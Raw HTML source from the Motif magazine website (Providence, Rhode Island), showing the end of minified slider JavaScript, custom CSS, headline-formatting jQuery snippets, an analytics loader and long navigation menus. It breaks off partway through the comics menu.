l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-5799 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
